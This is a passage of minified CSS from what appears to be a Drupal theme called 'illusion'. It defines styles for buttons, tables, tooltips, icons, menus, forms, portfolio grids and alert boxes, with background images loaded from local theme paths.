0px;border-color:#fff;}[class*="select_button_"]:before,[class*="select_button_"]:after{content:"";position:absolute;top:-1px;display:block;width:14px;height:45px;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.select_button_left:after,.select_button_left:before{background:url(/sites/all/themes/illusion/images/select_button_left.png) no-repeat;right:-14px;}.select_button_right:after,.select_button_right:before{background:url(/sites/all/themes/illusion/images/select_button_right.png) no-repeat;left:-14px;}[class*="select_button_"]:before{background-position:0 -45px;}.or{padding:10px 8px 9px;font-size:0.625em;}.video_button{width:60px;height:60px;border-width:2px;border-style:solid;line-height:56px;}.video_button:after{border-color:#4e4ca0 !important;}.video_button:before{background:#fff !important;}.video_button i[class|="icon"]{font-size:2.2em;margin:0px 0 0 5px;}table td,table th{padding:9px 18px 10px;border:1px solid #bdc3c7;}table td{padding-top:9px;padding-bottom:9px;}table tr:first-child td,table tr:first-child th{border-top:none;}table tr:last-child td{border-bottom:none;}table tr td:first-child,table tr th:first-child{border-left:none;}table tr td:last-child,table tr th:last-child{border-right:none;}.three_columns th{width:33.3333%;}.p_table{padding:35px 19px 39px;-webkit-transition:background-color .5s ease,border-color .5s ease;-moz-transition:background-color .5s ease,border-color .5s ease;-o-transition:background-color .5s ease,border-color .5s ease;transition:background-color .5s ease,border-color .5s ease;}.p_table:hover,.p_table.active{margin:-10px -10px 0;padding:36px 29px 50px;}.border_light{border:1px solid #fff;}.pt_icon{width:100px;height:100px;font-size:39px;border:1px solid transparent;}.pt_title{font-size:1.375em;padding-bottom:2px;}.pt_icon,.pt_title,.pt_price,.price_icon{-webkit-transition:color .5s ease;-moz-transition:color .5s ease;-o-transition:color .5s ease;transition:color .5s ease;}.pt_time{padding-bottom:3px;}.price_icon{font-size:1.8em;margin-top:13px;}.p_table:hover .pt_icon,.p_table.active .pt_icon{font-size:50px;}.calendar{border-collapse:separate;}.calendar th,.calendar td{width:14.28%;border:none;vertical-align:middle;}.calendar .bg_light_2 th{border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;}.calendar th{padding:3px 0 2px;}.calendar td{padding:6.5px 0;}.calendar td.active span{width:30px;padding:2px 0;}.table_type_2 td:not([colspan]),.table_type_4 td{padding:19px;}.table_type_8 td:not([colspan]){padding:17px 19px 0;height:120px;}.table_type_5 tr:first-child td:not(:first-child){padding:19px 19px 6px;}.table_type_2 tr:first-child th:nth-child(2){width:330px;}.table_type_2 tr:first-child th:nth-child(3),.table_type_2 tr:first-child th:nth-child(4),.table_type_2 tr:first-child th:nth-child(7),.table_type_8 tr:first-child th:nth-child(4),.table_type_8 tr:first-child th:nth-child(7){width:100px;}.table_type_2 tr:first-child th:first-child,.table_type_2 tr:first-child th:nth-child(5),.table_type_4 tr:first-child th:nth-child(3),.table_type_8 tr:first-child th:nth-child(3){width:140px;}.table_type_2 tr:first-child th:nth-child(6),.fe_width_3{width:90px;}.table_type_2 tr:first-child th:nth-child(8){width:120px;}.table_type_3 td:first-child,.table_type_4 tr:first-child th:first-child,.table_type_5 td:first-child,.table_type_8 tr:first-child th:nth-child(2){width:200px;}.table_type_4 tr:first-child th:nth-child(2){width:300px;}.table_type_5 td:not(:first-child){width:325px;}.table_type_6 td:first-child,.table_type_6 td:nth-child(2),.table_type_7 td:first-child{width:150px;}.table_type_6 td:nth-child(3){width:400px;}.table_type_8 tr:first-child th:first-child,.table_type_8 tr:first-child th:nth-child(6){width:80px;}.table_type_8 tr:first-child th:nth-child(5){width:65px;}.table_type_9 td{padding:0;border:none;}.table_type_9 td:first-child{width:110px;}i[class|="icon"]{line-height:inherit;}[class*="icon_wrap"] i[class|="icon"]{display:block;width:inherit;height:inherit;margin:-1px 0 0 -1px;backface-visibility:hidden;}[class*="icon_wrap"]{border-width:1px;border-style:solid;text-align:center;}[class*="icon_wrap"].type_2{border-width:2px;}[class*="icon_wrap"].d_inline_m{margin-top:-2px;}.icon_wrap_size_1 [class*="icon-mail-alt"]{font-size:10px;}.icon_wrap_size_1 [class*="icon-location"]{font-size:16px;}.icon_wrap_size_0{width:18px;height:18px;line-height:18px;font-size:12px;}.icon_wrap_size_1{width:22px;height:22px;line-height:22px;font-size:12px;}.icon_wrap_size_2{width:40px;height:40px;line-height:40px;font-size:23.3px;}.icon_wrap_size_3{width:50px;height:50px;line-height:50px;font-size:23px;}.icon_wrap_size_4{width:36px;height:36px;line-height:36px;font-size:20px;}.icon_wrap_size_5{width:24px;height:24px;line-height:24px;font-size:13px;}.icon_wrap_size_6{width:100px;height:100px;line-height:100px;font-size:40px;}.icon_wrap_size_7{width:140px;height:140px;line-height:140px;font-size:53px;}.main_menu > li [class|="icon"]{font-size:13px;margin-left:4px;}.main_menu > li{z-index:10;}.main_menu.type_2 > li > .sub_menu:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before,.main_menu > li > .mega_menu_container:before{content:"";display:block;width:100%;height:3px;position:absolute;top:0;z-index:2;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sub_menu li a i[class|="icon"]{color:#939597;position:absolute;right:17px;top:50%;-webkit-transform:translateY(-43%);-moz-transform:translateY(-43%);-o-transform:translateY(-43%);-ms-transform:translateY(-43%);transform:translateY(-43%);}.vr_list:not(.sub_menu) li [class|="icon"]{position:absolute;top:9px;left:17px;font-size:9px;}.item_services h6 [class*="icon_wrap_"]{position:absolute;left:-70px;top:-6px;}.animation_fill:after,.animation_fill:before{content:"";position:absolute;width:inherit;height:inherit;z-index:-1;top:-1px;left:-1px;-webkit-border-radius:inherit;-moz-border-radius:inherit;border-radius:inherit;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);opacity:0;-webkit-transition:-webkit-transform .8s ease,opacity .8s ease;-moz-transition:transform .8s ease,opacity .8s ease;-o-transition:transform .8s ease,opacity .8s ease;transition:transform .8s ease,opacity .8s ease;}.animation_fill:after{border-width:inherit;border-style:solid;border-color:#fff;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}.animation_fill.type_2:after,.animation_fill.type_2:before{top:-2px;left:-2px;}.animation_fill:hover:after,.steps_nav li .animation_fill:after,.item_services h6:hover .animation_fill:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-o-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85);opacity:1;}.checkout_video:hover .animation_fill.type_2:after,.steps_nav li .animation_fill.type_2:after,.animation_fill.type_2:hover:after{-webkit-transform:scale(0.92) !important;-moz-transform:scale(0.92) !important;-o-transform:scale(0.92) !important;-ms-transform:scale(0.92) !important;transform:scale(0.92) !important;}.animation_fill:hover:before,.checkout_video:hover .animation_fill.type_2:before,.steps_nav li .animation_fill.type_2:before,.item_services h6:hover .animation_fill:before{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;opacity:1 !important;}.checkout_video:hover .animation_fill.type_2:after,.checkout_video:hover .animation_fill.type_2:before{opacity:1 !important;}.popular{position:absolute;top:-6px;right:-6px;z-index:2;}.paginations i[class|="icon"],.product_current_price{font-size:1.5em;}.like_project .icon-heart-empty-1{font-size:22px;}.login_icon{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.login_form .login_icon{right:15px;}.icon-heart.fs_large{font-size:1.27em;}.paginations i.icon-layout,.paginations i.icon-menu{font-size:24px;}[class*="button_type_"].mini_side_offset .icon-check.fs_large{font-size:25px;margin-top:-2px;}[class*="fproducts_nav"].fn_type_2 i[class|="icon"],[class*="web_design_"] i[class|="icon"]{font-size:20px;margin-top:-2px;}.thumbnails_carousel i[class|="icon"]{font-size:19px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{display:inline-block;margin-top:-2px;}hr{height:1px;background:#ecf0f1;}.bg_gradient,.divider_type_2,.gradient_line,#qLbar{background:#70269f;background:-webkit-gradient(linear,left top,right top,from(#70269f),to(#35eef6));background:-webkit-linear-gradient(left,#70269f,#35eef6);background:-moz-linear-gradient(left,#70269f,#35eef6);background:-o-linear-gradient(left,#70269f,#35eef6);background:-ms-linear-gradient(left,#70269f,#35eef6);background:linear-gradient(left,#70269f,#35eef6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70269f',endColorstr='#35eef6',GradientType=1);}.divider_type_2,.gradient_line{height:3px;}.divider_type_3{background:#d9dee0;}.divider_type_4{background:rgba(236,240,241,0.07);}.divider_type_5,.p_table:hover hr,.p_table.active hr{background:rgba(255,255,255,0.5);}.show,.translucent:hover,#thumbnails .active,.search_buttons > .active,.popup_wrap:hover .popup_buttons,[class*="select_button"]:hover:before,.popup_wrap:hover .project_description,.rating_list .active > [class|="icon"]:last-child,.accordion_item.active dt [class*="icon_wrap"]:first-child,.wfilter_carousel .owl-item:hover .popup_wrap .popup_buttons,.related_projects .owl-item:hover .popup_wrap .popup_buttons{opacity:1;}.hide,.search_buttons > button,[class*="select_button"]:before,[class*="select_button"]:hover:after,.fp_item:hover .fp_images > img:first-child,.rating_list li > [class|="icon"]:last-child,.rating_list .active > [class|="icon"]:first-child,.accordion_item dt [class*="icon_wrap"]:first-child,.accordion_item.active dt [class*="icon_wrap"]:nth-child(2){opacity:0;}.section_offset{padding:30px 0 50px;}.section_offset_2{padding:70px 0 60px;}.section_offset_3{padding:30px 0 23px;}.page_title,.coming_soon{padding:20px 0 24px;}.coming_soon.type_2{padding:55px 0;min-height:none;min-height:0px;}.page_title_2{padding:30px 0;}.page_title.type_3{padding:130px 0;max-height:none;}.iframe_video_wrap{width:100%;height:0;position:relative;padding-bottom:56%;}.iframe_video_wrap.type_2{padding-bottom:61%;}.video_wrap{position:absolute;width:100%;height:0;padding-bottom:57%;left:0;top:0;z-index:-1;}.video_wrap > video,.iframe_video_wrap > iframe,.slider_video_wrap > iframe{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap > video{top:-10%;}.item_services{padding-left:60px;}.image_bg_1{background:rgba(236,240,241,0.4) url(/sites/all/themes/illusion/images/image_bg_1.png) 0 -150px;}.image_bg_2{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.image_bg_3{background:url(/sites/all/themes/illusion/images/image_bg_3.jpg) no-repeat;}.image_bg_4{background:url(/sites/all/themes/illusion/images/image_bg_5.jpg) no-repeat;}.image_bg_5{background:url(/sites/all/themes/illusion/images/image_bg_8.jpg) no-repeat;}.image_bg_6{background:url(/sites/all/themes/illusion/images/home_img_13.jpg) no-repeat;}.image_bg_7{background:url(/sites/all/themes/illusion/images/image_bg_13.jpg) no-repeat;}.image_bg_8{background:url(/sites/all/themes/illusion/images/home_img_19.jpg) no-repeat;}.image_bg_9{background:url(/sites/all/themes/illusion/images/image_bg_4.jpg) no-repeat;}.image_bg_10{background:url(/sites/all/themes/illusion/images/image_bg_6.jpg) no-repeat;}.image_bg_11{background:url(/sites/all/themes/illusion/images/image_bg_7.jpg) no-repeat;}.image_bg_12{background:url(/sites/all/themes/illusion/images/image_bg_9.jpg) no-repeat;}.image_bg_13{background:url(/sites/all/themes/illusion/images/image_bg_10.jpg) no-repeat;}.image_bg_14{background:url(/sites/all/themes/illusion/images/image_bg_11.jpg) no-repeat;}.image_bg_15{background:url(/sites/all/themes/illusion/images/image_bg_12.jpg) no-repeat;}.image_bg_16{background:url(/sites/all/themes/illusion/images/home_img_18.jpg) no-repeat;}[class*="image_bg_"]{background-attachment:fixed;background-size:cover;}[class*="translucent_bg"].image_fixed{background-color:transparent;}[class*="translucent_bg"][class*="image_bg_"].image_fixed{background-attachment:scroll;}[class*="translucent_bg"].image_fixed.type_2:before{z-index:0;}.darkness{background-size:auto auto;padding:153px 0;}.darkness.type_2{padding:135px 0;}.darkness:after{background:rgba(0,0,0,0.5);}.darkness.type_3:after{background:rgba(0,0,0,0.4);}.darkness.type_4{padding:96px 0;background-size:cover;}[class*="translucent_bg"].image_fixed:before,.darkness:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;}[class*="translucent_bg"].image_fixed > img.page_404{position:absolute;top:0;left:0;z-index:-2;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.popup_wrap:before,.popup_wrap:after{content:"";display:block;position:absolute;width:50%;height:100%;left:0;top:0;background:rgba(0,0,0,0.3);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:1;}.popup_wrap:after{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);left:auto;right:0;}[class*="tooltip"]:not(.tooltip_container){position:absolute;white-space:nowrap;opacity:0;visibility:hidden;}.tooltip{background:#e6f7fb;margin-bottom:10px;padding:4px 9px;}.tooltip,.tooltip_type_2.top{bottom:100%;left:50%;-webkit-transform:translate(-50%,-15px);-moz-transform:translate(-50%,-15px);-o-transform:translate(-50%,-15px);-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);}.tooltip:after{content:"";width:0;height:0;border-left:6px solid transparent;border-top:5px solid #606366;border-right:6px solid transparent;position:absolute;bottom:-5px;left:50%;margin-left:-6px;}.tooltip_type_2{background:rgba(52,56,61,0.8);padding:2px 10px;}.tooltip_type_2:after{content:"";position:absolute;}.tooltip_type_2.bottom{top:100%;left:50%;-webkit-transform:translate(-50%,15px);-moz-transform:translate(-50%,15px);-o-transform:translate(-50%,15px);-ms-transform:translate(-50%,15px);transform:translate(-50%,15px);}.tooltip_type_2.left{top:50%;right:100%;margin-right:9px;-webkit-transform:translate(-15px,-50%);-moz-transform:translate(-15px,-50%);-o-transform:translate(-15px,-50%);-ms-transform:translate(-15px,-50%);transform:translate(-15px,-50%);}.tooltip_type_2.right{top:50%;left:100%;margin-left:9px;-webkit-transform:translate(15px,-50%);-moz-transform:translate(15px,-50%);-o-transform:translate(15px,-50%);-ms-transform:translate(15px,-50%);transform:translate(15px,-50%);}.tooltip_type_2.top:after{top:100%;border-left:7px solid transparent;border-top:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.bottom:after{bottom:100%;border-left:7px solid transparent;border-bottom:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.left:after{top:50%;border-top:7px solid transparent;border-left:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;left:100%;margin-top:-7px;}.tooltip_type_2.right:after{top:50%;border-top:7px solid transparent;border-right:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;right:100%;margin-top:-7px;}.tooltip_container:hover .tooltip,.tooltip_container:hover .tooltip_type_2.top,.tooltip_container:hover .tooltip_type_2.bottom{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);transform:translate(-50%,0px);opacity:1 !important;visibility:visible;}.tooltip_container:hover .tooltip_type_2.left,.tooltip_container:hover .tooltip_type_2.right{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);transform:translate(0px,-50%);opacity:1;visibility:visible;}#side_menu{position:fixed;top:0;right:-280px;z-index:26;width:280px;background:#34383d;padding:33px 30px;height:100%;overflow-y:auto;}#side_menu > hr{margin-right:-30px;margin-left:-30px;}.alert_box{padding:13px 55px 13px 20px;}.alert_box i[class|="icon"]{width:16px;height:16px;position:absolute;top:50%;right:20px;margin-top:-8px;cursor:pointer;line-height:16px;font-size:17px;}.alert_box.warning,div.warning{background:#fae5d3;color:#d35400;}.alert_box.warning i[class|="icon"],div.warning .close_alert_box{color:#fae5d3;background:#d35400;}.alert_box.error,div.error,table tr.error{background:#f2d7d5;color:#c0392b;}.alert_box.error i[class|="icon"],div.error .close_alert_box{color:#f2d7d5;background:#c0392b;}.alert_box.success{background:#d5f5e3;color:#27ae60;}.alert_box.success i[class|="icon"]{color:#d5f5e3;background:#27ae60;}.alert_box.info{background:#d6eaf8;color:#2980b9;}.alert_box.info i[class|="icon"]{color:#d6eaf8;background:#2980b9;}.progress_indicator{position:relative;height:9px;}.progress_indicator > div{position:absolute;top:2px;left:2px;right:2px;bottom:2px;width:0;}.item_statistic{height:140px;}.item_statistic [class|="icon"]{position:absolute;z-index:0;opacity:.15;font-size:137px;line-height:140px;top:0;left:0;width:100%;}.item_statistic .icon-coffee{font-size:145px;margin-top:-10px;}.step_counter{border-width:2px;border-style:solid;width:95px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.step_img_container .d_table_cell:not(.step_counter){padding:0 0 0 5px;}.step_img_container.right .d_table_cell:not(.step_counter){padding:0 5px 0 0;}.step_img_container.right .step_counter{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.step_counter:before{font-size:4.5em;margin-top:16px;}.step_description{padding-top:12px;}.coming_soon{background:url(/sites/all/themes/illusion/images/coming_soon_img_1.jpg) no-repeat;background-size:cover;min-height:514px;}#countdown dl{padding:30px 20px 23px;}#countdown dl hr{margin-top:12px;}[class*="_isotope_container"]{margin-left:-15px;margin-right:-15px;overflow:hidden;-webkit-transition:height .7s ease;-moz-transition:height .7s ease;-o-transition:height .7s ease;transition:height .7s ease;}[class*="_isotope_container"].without_text .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{margin-top:15px;margin-bottom:15px;}[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{padding-left:15px;padding-right:15px;}.portfolio_item{margin:25px 0;padding-left:15px;padding-right:15px;}[class*="_isotope_container"].two_columns .portfolio_item,[class*="_isotope_container"].two_columns .blog_isotope_item{width:50%;}[class*="_isotope_container"].three_columns .portfolio_item,[class*="_isotope_container"].three_columns .blog_isotope_item,[class*="_isotope_container"].three_columns .shop_isotope_item:not(.list_view){width:33.333333%;}[class*="_isotope_container"].four_columns .portfolio_item,[class*="_isotope_container"].four_columns .blog_isotope_item{width:25%;}.project_description{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0;padding-left:50px;padding-right:50px;}.project_description.type_2{padding-left:10px;padding-right:10px;}.project_description_up{padding:16px 0 8px;position:absolute;top:100%;left:0;width:100%;z-index:5;}.portfolio_item.type_2 .popup_wrap:hover img{-webkit-transform:translateY(-75px);-moz-transform:translateY(-75px);-o-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.portfolio_item.type_2 .popup_wrap:hover .project_description{-webkit-transform:translateY(-37px);-moz-transform:translateY(-37px);-o-transform:translateY(-37px);-ms-transform:translateY(-37px);transform:translateY(-37px);}.portfolio_item.type_2 .popup_wrap:hover .project_description_up{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}.project_description_up [class*="col-"].d_table_cell{padding:0 20px;}.p_carousel_description{position:absolute;bottom:0;left:0;width:100%;padding:15px 20px 13px;z-index:-1;max-height:75px;min-height:75px;}.related_projects .owl-item:hover .p_carousel_description,.wfilter_carousel .owl-item:hover .p_carousel_description{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);}.like_project{margin-top:-8px;}.blog_date{padding:14px 0 7px;}.blog_date > span:first-child{margin-bottom:1px;}[class*="border_color_"]{border-width:1px;border-style:solid;}.link_container{padding:17px 19px 19px;}.link_container.type_2{padding-left:17px;padding-right:17px;}.link_container [class*="icon_wrap_"],[class*="latest_projects_"],.tags_icon,[class*="specials_"],td .reviews{margin-top:2px;}.blog_side_container{width:70px;margin-left:-100px;}figcaption.blog_post .blog_side_container{margin-top:-9px;}.blog_post{padding-left:100px;}.advertising_area{padding:0px 10px 10px;}.advertising_area.type_2{padding:0 8px 8px;}.advertising_area.type_3{padding:0 70px 10px;}.advertising_area.type_4{padding:0;}.advertising_area.type_3 > div:not(.advertising_row),.advertising_area.type_4 > div:not(.advertising_row){height:90px;}.advertising_area.type_4{width:728px;}.advertising_area > div:not(.advertising_row){height:250px;}.advertising_area > span{font-size:0.625em;}.advertising_area .half_column > div{font-size:0.75em;line-height:1.2em;height:125px;}.advertising_area .half_column{padding:0 2px;}.advertising_row{margin:0 -2px;}.advertising_row > .clearfix:first-child{margin-bottom:4px;}.blog_isotope_container{margin-top:-15px;}.blog_isotope_item > article{padding:19px 19px 27px;}.comment{padding:13px 20px;}.comment:before{content:"";width:0;height:0;position:absolute;left:30px;top:-8px;border-left:10px solid transparent;border-bottom:8px solid #ecf0f1;border-right:10px solid transparent;}.comment_level_2{padding-left:30px;}.addthis_floating_style{position:relative !important;margin-top:15px;left:0 !important;top:0 !important;}.category_select{width:215px;z-index:14;}.dropdown_2{position:absolute;top:100%;margin-top:15px;width:380px;right:0;border-top-width:3px;border-top-style:solid;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-o-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;visibility:hidden;}.dropdown_2:before{content:"";position:absolute;top:-8px;right:15px;border-left:6px solid transparent;border-bottom-width:5px;border-bottom-style:solid;border-right:6px solid transparent;}.dropdown_2:after{content:"";display:block;height:15px;width:100%;position:absolute;top:-18px;right:0;}.dropdown_2_container{z-index:12;}.dropdown_2_container .dropdown_2{padding:27px 15px 0;}.dropdown_2_container.shoppingcart .dropdown_2 .sc_header,.total_price{margin-left:-15px;margin-right:-15px;padding:4px 15px 3px;border-bottom:1px solid #ecf0f1;}.dropdown_2 .sc_footer{padding:16px 15px;margin:0 -15px;border-top:1px solid #ecf0f1;}.item_description{max-width:150px;}.total_price{border-top:1px solid #ecf0f1;padding:8px 50px 8px 15px;}.total_price .price{min-width:60px;margin-bottom:1px;}.fp_images > img:last-child{position:absolute;top:0;left:0;z-index:-1;}.labels_container{position:absolute;left:10px;top:10px;z-index:2;}.label{width:50px;height:50px;}.client_item::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:-1;}.category_title{padding:15px 5px 14px;}.quantity{border:1px solid #e1e4e6;}.privacy{padding:17px 19px 15px;}.banners_container{padding:10px 10px 8px;}.product_view{width:54%;}.product_info{width:42.52%;}.zoomWindowContainer > div{z-index:100 !important;}.slider_video_wrap{padding-right:30px;}.mini_coming_soon{padding-top:30px;}#countdown.type_2 dt{font-weight:600;margin-bottom:0;}#countdown.type_2 dl{text-align:center;padding:7px 15px 2px;}#countdown.type_2 hr{margin:8px 0 2px;}#countdown.type_2 [class*="col-"]{padding:0 5px;}#countdown.type_2 .row{margin-left:-5px;margin-right:-5px;}.wfilter_carousel:after{content:"";display:none;width:32px;height:32px;background:url(/sites/all/themes/illusion/images/loader2.gif) no-repeat;position:absolute;top:50%;left:50%;margin:-59px 0 0 -16px;}.wfilter_carousel.changed:after{display:block;}.screens,.mobile{height:450px;}.screens > [class^="layer_"],.mobile > [class^="layer_"]{position:absolute;bottom:0;}.screens > .layer_1{left:50%;margin-left:-344px;z-index:2;}.screens > .layer_2{left:0;z-index:1;}.screens > .layer_3{right:0;}.mobile > .layer_2{right:-10px;}.tablet > .layer_1{max-width:none;margin-top:-63px;}.stat{width:100px;}.breaking_news{padding:5px 0;}.news_main_item{width:54.02%;}.news_list{width:44.82%;}.fs_caption{background:rgba(255,255,255,0.9);padding:45px 20px 17px;position:absolute;bottom:20px;left:20px;width:430px;}.fs_caption > header{position:absolute;top:0;left:0;padding:5px 20px 7px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.create_account_form_wrap{background:rgba(255,255,255,0.6);padding:28px 20px 30px;width:390px;}.clients_item:before{content:"";display:block;position:absolute;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.form_description{padding-left:65px;}[role="banner"] [role="search"]:not(.type_3){position:absolute;width:100%;height:100%;left:-47px;top:0;z-index:11;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);opacity:0;visibility:hidden;}textarea,.select_title,input:not([type="submit"]){border:1px solid #e1e4e6;height:40px;padding:5px 15px;font-style:italic;}textarea{resize:none;outline:none;height:250px;}.height_2{height:150px;}.height_3{height:160px;}.height_4{height:210px;}.height_5{height:120px;}form li label{width:17%;}form li input,form li textarea,form .inline_select{width:82%;}label[for^="input_"]:not([for="input_1"]){width:144px;}input[type="radio"] + label,input[type="checkbox"] + label{width:auto !important;position:relative;padding-left:36px;cursor:pointer;}input[type="radio"] + label:after,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:"";display:block;position:absolute;background:#fff;top:0;left:0;width:26px;height:26px;border:1px solid #e2e5e7;}input[type="radio"] + label:after{display:none;border:none;background:#606366;width:10px;height:10px;left:8px;top:8px;}input[type="checkbox"] + label:after{content:'\e914';font-family:"fontello";position:absolute;left:8px;top:2px;display:none;}input[type="radio"]:checked + label:after,input[type="checkbox"]:checked + label:after{display:block;}[role="banner"] [role="search"]:not(.type_3) input[type="text"]{width:520px;}.custom_select{position:relative;}.select_title{padding:6px 35px 5px 13px;cursor:pointer;}.custom_select.type_2 .select_title{font-style:normal;height:35px;padding-top:4px;padding-bottom:4px;}.products_filter{width:180px;}.show_per_page_select{min-width:70px;}.select_title:after,.side_main_menu .has_sub_menu > a:after{content:'\e9f9';font-family:"fontello";display:block;font-style:normal;position:absolute;top:0;height:40px;line-height:40px;color:#606366;font-size:20px;right:14px;}.select_title.active:after,.side_main_menu .has_sub_menu.active > a:after{content:'\e9f8';}.custom_select.type_2 .select_title:after{font-size:17px;height:34px;line-height:34px;}.select_list{width:100%;position:absolute;top:100%;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);opacity:0;visibility:hidden;z-index:2;}.select_list li{cursor:pointer;padding:6px 13px 5px;}.select_list li:hover{background:#f7f7f7;}[role="search"].type_2 input[type="text"]{padding-right:45px;}[role="search"].type_2 button{position:absolute;top:0;width:46px;height:100%;right:0;font-size:23px;}form .row{margin-left:-5px;margin-right:-5px;}form [class*="col-"]{padding-left:5px;padding-right:5px;}#capcha{width:100px;}#contactform [class*="button_type"]{min-width:120px;}form.login_form [class*="button_type"]{min-width:72px;padding-left:10px;padding-right:10px;}.notify_me input[type="email"]{width:77.19%;}.notify_me button{width:21.05%;}.side_main_menu .has_sub_menu > a:after{height:100%;line-height:inherit;right:0;font-size:13px;opacity:.8;color:inherit;}[role="search"].type_3{width:350px;}input[class*="_limit"]{border:none;padding:0;font-style:normal;}.login_icon + input:not([type="submit"]){padding-right:40px;}.ui-slider{height:9px;cursor:pointer;position:relative;padding:0 2px;}.ui-slider-handle{display:block;width:13px;height:20px;position:absolute;margin-left:-6px;top:-7px;background:url(/sites/all/themes/illusion/images/slider_range_icon.png) no-repeat;}.ui-slider-range{position:absolute;top:2px;bottom:2px;}.quantity input[type="text"]{border-top:none;border-bottom:none;border-left:1px solid #e1e4e6;border-right:1px solid #e1e4e6;padding-left:2px;padding-right:2px;text-align:center;font-style:normal;height:33px;width:40px;}.quantity.type_2 input[type="text"]{width:60px;}.coupon{width:325px;margin:2px 3px;}.coupon + button{margin-top:-10px;}.required:after,.required_l:before{content:"*";}.required:after{display:inline-block;margin-left:3px;}.fe_width_1{width:170px;}.fe_width_2,.table_type_3{width:370px;}.subscribe_form{background:#dbf2fa;padding:10px;}.subscribe_form input[type="email"]{width:76%;}.subscribe_form button{width:22.88%;}[role="search"]:not(.type_3).type_4{width:calc(100% - 50px);left:0;}[role="search"]:not(.type_3).type_4 input[type="text"]{width:100%;height:100%;border:none;padding-left:0;}@media only screen and (-webkit-min-device-pixel-ratio:0){.side_main_menu .has_sub_menu > a:after{top:1px;}.categories_list li a{padding:6px 0;}.categories_list ul a{padding:4px 0 5px 28px;}.open_product i[class|="icon"]{margin:-4px 0 0 -2px;}[class*="select_button_"]:before,[class*="select_button_"]:after{-webkit-transition:opacity .56s;-moz-transition:opacity .56s;-o-transition:opacity .56s;transition:opacity .56s;}.flex_container .slides > li > img{-webkit-border-radius:4px 0 0 4px;}.icon_wrap_size_1 > .icon-lifebuoy{font-size:.95em;}.owl-carousel:not(.wfilter_carousel) .owl-item{padding:0 1px 0 2px;}.photo_carousel .owl-item{padding-left:0 !important;padding-right:0 !important;}}@-moz-document url-prefix(){.breadcrumbs i[class|="icon"]{margin-top:2px;}.stripe_list li:not(:last-child)::after{margin-top:-4px;}.button_type_2{padding-top:3px;padding-bottom:6px;}.button_type_3{padding-top:10px;padding-bottom:10px;}.button_type_5{padding-top:6px;padding-bottom:7px;}.button_type_6{padding-top:1px;padding-bottom:3px;}.category_title{padding:14px 5px 15px;}.custom_select.type_2 .select_title{padding-top:3px;}.paginations i[class|="icon"]{margin-top:-.5px;display:inline-block;}table 